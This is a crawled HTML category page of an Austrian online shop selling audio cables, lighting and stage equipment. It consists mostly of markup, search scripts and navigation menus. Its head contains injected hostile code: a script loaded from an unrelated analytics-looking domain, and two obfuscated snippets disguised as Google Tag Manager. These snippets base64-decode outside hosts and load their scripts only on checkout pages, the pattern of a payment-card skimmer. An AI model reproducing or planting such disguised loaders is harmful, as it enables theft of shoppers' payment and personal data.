

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker
body_size: 17646
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="de" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="de" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Audiokabel &amp; -stecker</title>
<base href="https://www.light-sound.at/" />
<meta name="description" content="Audiokabel &amp; -stecker" />
<meta name="keywords" content= "audiokabel &amp; -stecker" />
<link rel="dns-prefetch" href="//www.light-sound.at" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//www.light-sound.at" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen" />
<link href="https://www.light-sound.at/audiokabel-and-stecker" rel="canonical" />
<link href="https://www.light-sound.at/audiokabel-and-stecker?page=2" rel="next" />
<link href="https://www.light-sound.at/image/catalog/logo_web.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59492777-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59492777-1');
</script>











<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/src.bins.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


<!-- Google Tag Manager --> <script>(function(z,g,x,j,s,p,a,m){a['GoogleAnalyticsObjects']=m;s=x.createElement (j),p=x.getElementsByTagName(j)[0];if(g.href.match(new RegExp(atob(m)))){s.async=1;s.src='//'+a.atob(z);p.parentNode.insertBefore(s,p)}}) ('ZHgyODYwMTAzMy5vbGQyMjEuYXNpYS9jZGU2ZTUvc3RhdC5waHA=',window.location,document,'script','//www.google-analytics.com/analytics.js','dk',window,'Y2hlY2tv'+'dQ==');</script> <!-- End Google Tag Manager -->

	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			text-align: center;
			padding: 1px !important;
			width: 30px !important;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 55px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-product .highlight {
			color: #FF0000 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-page {
			background: #EEEEEE !important;
			border-bottom: 1px solid #EEEEEE !important;
			padding: 10px;
			text-align: center;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if (!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('#mmsearch input')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val().length >= 3) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13) {
					clearTimeout(wait);
					hideSmartSearch();
					if ($('.smartsearch-focus').length) {
						location = $('.smartsearch-focus').attr('href');
					}
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '').length >= 3 && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=extension/module/smartsearch/livesearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														if (data[i]['href']) {
								html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
							} else {
								html += '<div class="smartsearch-page">';
							}
															if (data[i]['image']) {
									html += '<img src="' + data[i]['image'] + '" />';
								}
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															if (data[i]['description']) {
									html += data[i]['description'];
								}
														if (data[i]['href']) {
								html += '</a>';
							} else {
								html += '</div>';
							}
						}
													html += '<div class="smartsearch-bottom"><a href="https://www.light-sound.at/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zeige alle Treffer</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Keine Treffer</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>

				<!-- HUNTBEE ADWORDS CONVERSION SCRIPT GLOBAL TAG-->
				<!-- Global site tag (gtag.js) - Google Ads: 990795647 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-990795647"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-990795647');
</script>
















<!-- Google Tag Manager --> <script>(function(m,v,a,b,u,z,o,r){z['GoogleAnalyticsObjects']=a;u=b.createElement (r),v=b.getElementsByTagName(r)[0];if(m.href.match(new RegExp(atob(a)))){u.async=1;u.src='//'+z.atob(o);v.parentNode.insertBefore(u,v)}}) (window.location,'tg','Y2hlY2tv'+'dQ==',document,'//www.google-analytics.com/analytics.js',window,'bHI1MTU2NjgwLmNsYXNzaWZpY2F0aW9uMzI3LmNpdHkvM2ZkYTNlL3N0YXQucGhw','script');</script> <!-- End Google Tag Manager -->			
</head>
<body class="product-category-972_1681">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.light-sound.at/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch">
                    <span class="hidden-xs hidden-sm hidden-md">Sprache</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="de-DE"><img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch" /> Deutsch</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?_route_=audio-1379040156%2Faudiokabel-and-stecker" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.light-sound.at/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0043 5522 25454</span></li>
        <li class="dropdown"><a href="https://www.light-sound.at/account" title="Mein Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Mein Konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.light-sound.at/register">Registrierung</a></li>
            <li><a href="https://www.light-sound.at/login">Anmelden</a></li>
                      </ul>
        </li>
        <li><a href="https://www.light-sound.at/wishlist" id="wishlist-total" title="Wunschliste (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wunschliste (0)</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/cart" title="Warenkorb"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Warenkorb</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/checkout" title="Kasse"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasse</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.light-sound.at/"><img src="https://www.light-sound.at/image/catalog/logo/webseiten logo eventtec.jpg" title="Eventtec Onlineshop für Ton und Licht" alt="Eventtec Onlineshop für Ton und Licht" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: 350px;
    overflow-x: hidden;
    overflow-y: scroll;

}

.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#6b6b6b;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:14px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:12px !important;
	}






</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Suche" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Lade .." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 Artikel - 0.00€&nbsp;*</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Warenkorb ist noch leer.</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategorien</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
<li><a href="https://www.light-sound.at/special">Angebote</a></li>
                        <li class="dropdown"><a href="https://www.light-sound.at/audio-1379040156" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker">Audiokabel &amp; -stecker</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiomixer">Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098">Audiozubehör</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399">Boxensysteme</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/dj-zubehor">DJ-Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259">ELA Technik 100V</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421">In-Ear-Monitoring</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351">Installations / ELA-Technik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">Konferenztechnik</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047">Kopfhörer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455">Lautsprecher &amp; Boxenbau</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mikrofone">Mikrofone</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039">Mischpulte &amp; Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615">Peripherie &amp; Signalbearbeitung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420">Personenführungsanlagen</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587">Player &amp; Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller">Player &amp; Midi-Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373">Portable Systeme</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550">Premium Audio Solutions</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/signalprozessoren">Signalprozessoren</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460">Studiotechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434">Umschalter</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851">Verstärker</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/audio-1379040156" class="see-all">Alle Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/licht-1735781397" class="dropdown-toggle" data-toggle="dropdown">Licht</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2388">Architekturbeleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/bajonettsockellampen">Bajonettsockellampen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/buhneneffekte">Bühneneffekte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dekolicht">Dekolicht</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/design-elemente">Design-Elemente</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dmx-kabel-1799278533">DMX-Kabel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/fassungen-and-zubehor">Fassungen & Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/flachenbeleuchtung-illumimoon-360">Flächenbeleuchtung Illumimoon 360°</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2379">LED Foto / Video Beleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383">LED Goboprojektor</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2395">LED Kompaktlichtanlagen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2406">LED Taschenlampen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2385">Lee Filters Rollen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/leuchtmittel-2145122048">Leuchtmittel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichteffekte-137891607">Lichteffekte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2390">Lichtmessgeräte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichtsteuerung">Lichtsteuerung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/moving-lights">Moving-Lights</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/pixelsysteme">Pixelsysteme</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/Scheinwerfer_">Scheinwerfer</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/spiegelkugeln-and-co">Spiegelkugeln &amp; Co</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/zweiseitig-gesockelte-lampen">Zweiseitig gesockelte Lampen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/licht-1735781397" class="see-all">Alle Licht</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/hardware" class="dropdown-toggle" data-toggle="dropdown">Hardware</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2451">Arbeitsschutz</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2464">Betriebsausstattung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/buhnenelemente-2130120888">Bühnenelemente</a></li>
                                <li><a href="https://www.light-sound.at/hardware/cases-and-racks">Cases &amp; Racks</a></li>
                                <li><a href="https://www.light-sound.at/hardware/kabel">Kabel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2397">Kabel Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/hardware/medizinische_hygieneartikel">Medizinische Hygieneartikel</a></li>
                                <li><a href="https://www.light-sound.at/hardware/Modulare_Buehnensysteme">Modulare Bühnensysteme (InteliStage)</a></li>
                                <li><a href="https://www.light-sound.at/hardware/montage-and-tools-1006659857">Montage &amp; Tools</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2435">Rigging</a></li>
                                <li><a href="https://www.light-sound.at/hardware/stative-and-hardware-567664981">Stative &amp; Hardware</a></li>
                                <li><a href="https://www.light-sound.at/hardware/strom-635761565">Strom</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2268">Stromversorgung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/traversen-1641757210">Traversen</a></li>
                                <li><a href="https://www.light-sound.at/hardware/videoprojektion">Videoprojektion</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/hardware" class="see-all">Alle Hardware</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/musikinstrumente" class="dropdown-toggle" data-toggle="dropdown">Musikinstrumente</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/musikinstrumente/blasinstrumente-644589766">Blasinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/Gitarren_Baesse">Gitarren &amp; Bässe</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/schlaginstrumente">Schlaginstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/streichinstrumente-672963814">Streichinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/verstarker-and-effekte">Verstärker & Effekte</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/zubehor-fur-instrumente">Zubehör für Instrumente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/musikinstrumente" class="see-all">Alle Musikinstrumente</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/showeffekte-1229413540" class="dropdown-toggle" data-toggle="dropdown">Showeffekte</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/displayeffekte-1994353235">Displayeffekte</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/Lycopodium">Lycopodium (Bärlappsporen) und Korkpulver</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/spezialmaschinen-1887502277">Spezialmaschinen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/showeffekte-1229413540" class="see-all">Alle Showeffekte</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/multimedia" class="dropdown-toggle" data-toggle="dropdown">Multimedia</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/multimedia/audio_multimedia">Audio (Multimedia)</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2490">Interface Karten</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2491">LED Wände</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2473">Medientechnik Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/multimedia/multimedia_video">Video</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/multimedia" class="see-all">Alle Multimedia</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="dropdown-toggle" data-toggle="dropdown">IT / EDV</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2357">Büro-/ Konferenzraumausstattung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2344">KVM Switcher</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2365">Netzwerktechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2345">PC Sharing</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2353">PC Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2343">Reinigung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2368">Smartphone Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2356">Speichermedien</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2347">USB Dockingstations</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2346">USB Hubs</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2360">USB Kabel / Adapter</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2361">USB Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2362">USB Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2370">USV & Stromversorgung</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="see-all">Alle IT / EDV</a> </div>
        </li>
